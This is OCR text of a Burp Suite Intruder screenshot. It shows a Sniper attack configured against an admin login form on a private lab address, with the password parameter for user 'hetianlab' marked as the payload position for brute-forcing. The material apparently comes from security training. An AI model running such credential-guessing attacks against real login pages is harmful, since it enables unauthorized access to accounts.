 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
1 POST /index/admin/login.php HTTP/1.1
2 Host: 10.1.1.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.150/index/admin/login.php?gotopage=%2Findex%2Fadmin%2F
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Connection: close
11 Cookie: PHPSESSID=0p8to08328ubth2vdjsu9gqgi6
12 Upgrade-Insecure-Requests: 1
13
14 gotopage=%2Findex%2Fadmin%2F&dopost=login&userid=hetianlab&pwd=§zzz§&validate=DJRT
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 603